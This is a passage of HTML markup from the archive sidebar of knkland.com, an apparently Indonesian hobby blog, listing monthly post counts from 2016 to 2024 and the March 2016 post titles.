<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2016/03/bosan-yuk-berkunjung-ke-beberapa-planet.html'>Bosan? Yuk berkunjung ke beberapa planet ini</a></li>
<li><a href='https://www.knkland.com/2016/03/cerita-lucu-kematian-yang-mengenaskan.html'>Cerita Lucu - Kematian Yang Mengenaskan</a></li>
<li><a href='https://www.knkland.com/2016/03/ini-dia-wujud-raja-kamehamia.html'>Ini Dia Wujud Raja Kamehamia</a></li>
<li><a href='https://www.knkland.com/2016/03/tutorial-cara-menjadi-pintar.html'>Tutorial - Cara Menjadi Pintar</a></li>
<li><a href='https://www.knkland.com/2016/03/tutorial-cara-menikmati-blog-ini-dengan.html'>Tutorial - Cara Menikmati Blog Ini Dengan Benar</a></li>
<li><a href='https://www.knkland.com/2016/03/tutorial-membuat-spoiler-di-blogger.html'>Tutorial Membuat Spoiler di Blogger Kayak Kaskus</a></li>
<li><a href='https://www.knkland.com/2016/03/kanokis-huruf-semivokal.html'>Kanokis - Huruf Semivokal</a></li>
<li><a href='https://www.knkland.com/2016/03/kanokis-ka-laim-ka-lait.html'>Kanokis - Ka Laim? Ka Lait?</a></li>
<li><a href='https://www.knkland.com/2016/03/aturan-main-sudoku.html'>Aturan Main Sudoku</a></li>
<li><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></li>
<li><a href='https://www.knkland.com/2016/03/apa-sih-nomor-atom.html'>Apa Sih Nomor Atom?</a></li>
<li><a href='https://www.knkland.com/2016/03/ini-dia-wujud-shelly-si-putri-duyung.html'>Ini Dia Wujud Shelly Si Putri Duyung</a></li>
<li><a href='https://www.knkland.com/2016/03/angka-dalam-bahasa-kanoka.html'>Angka Dalam Bahasa Kanoka</a></li>
<li><a href='https://www.knkland.com/2016/03/proyek-pokemon-firered-bahasa-indonesia.html'>Proyek Pokemon FireRed Bahasa Indonesia Dibatalkan</a></li>
<li><a href='https://www.knkland.com/2016/03/apa-itu-pertumbuhan-ekonomi.html'>Apa itu Pertumbuhan Ekonomi?</a></li>
<li><a href='https://www.knkland.com/2016/03/cara-main-freecell.html'>Cara Main FreeCell</a></li>
<li><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya_23.html'>Daftar Warna-Warna Random Dan Namanya Part 2</a></li>
<li><a href='https://www.knkland.com/2016/03/isim-isyarah-bagian-2.html'>Isim Isyarah Bagian 2</a></li>
<li><a href='https://www.knkland.com/2016/03/komik-locomostrip-no-witnesses.html'>Komik Locomostrip - No Witnesses</a></li>
<li><a href='https://www.knkland.com/2016/03/kumpulan-gambar-haram-18-part-2.html'>Kumpulan Gambar Haram 18-an Part 2</a></li>
<li><a href='https://www.knkland.com/2016/03/cara-menghilangkan-tanda-shortcut-di.html'>Cara Menghilangkan Tanda Shortcut di Windows &quot;7&quot;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
